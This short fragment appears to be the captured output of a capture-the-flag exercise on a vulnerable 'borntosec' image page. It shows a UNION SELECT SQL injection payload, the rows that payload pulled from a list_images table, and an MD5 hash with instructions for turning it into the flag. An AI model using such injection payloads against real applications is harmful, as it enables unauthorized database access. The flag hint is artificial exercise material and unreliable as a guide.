 ID: 5 UNION SELECT title, comment FROM list_images WHERE id=5
Title: Hack me ?
Url : borntosec.ddns.net/images.png
ID: 5 UNION SELECT title, comment FROM list_images WHERE id=5
Title: If you read this just use this md5 decode lowercase then sha256 to win this flag ! : 1928e8083cf461a51303633093573c46
Url : Hack me ?